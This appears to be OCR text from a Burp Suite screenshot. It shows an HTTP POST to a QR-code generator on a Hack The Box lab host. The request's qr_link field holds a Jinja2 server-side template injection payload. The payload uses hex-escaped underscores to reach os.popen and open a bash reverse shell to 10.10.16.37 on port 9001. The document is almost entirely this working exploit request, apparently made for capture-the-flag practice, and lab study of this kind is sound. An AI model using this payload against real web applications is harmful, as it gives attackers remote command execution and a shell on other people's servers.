 Send
Cancel
<
>
Request
Response
Pretty Raw Hex
\n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 333
9 Origin: http://capiclean.htb
10 Connection: keep-alive
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zq5Enw.PazTZWszVtsu8Y21xNHnbXm3Oi8
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 invoice_id=9586239060&form_type=scannable_invoice&qr_link=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5f
builtins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('bash+
-c+"bash+-i+>%26+/dev/tcp/10.10.16.37/9001+0>%261"')|attr('read')()}}